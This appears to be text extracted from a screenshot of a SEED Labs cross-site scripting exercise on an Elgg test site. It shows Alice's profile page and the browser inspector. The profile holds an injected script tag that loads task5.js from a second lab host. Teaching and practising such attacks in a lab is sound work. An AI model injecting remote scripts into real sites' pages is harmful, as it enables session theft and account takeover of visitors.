 XSS Lab Site: Alice
www.xsslabelgg.com/profile/alice
Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More Search
Alice
div.even
Brief description:
Location:
Telephone:
Console Inspector Debugger Style Editor Profiler Network
div.profile.elgg-col-2of3 div.elgg-inner.clearfix div#profile-details.elgg-body.pll div.even a script Rules Computed Fonts Box Model
<script src="http://www.xsslabelgg2.com/task5.js" type="text/javascript" ></script> element { inline
</div> }
#profile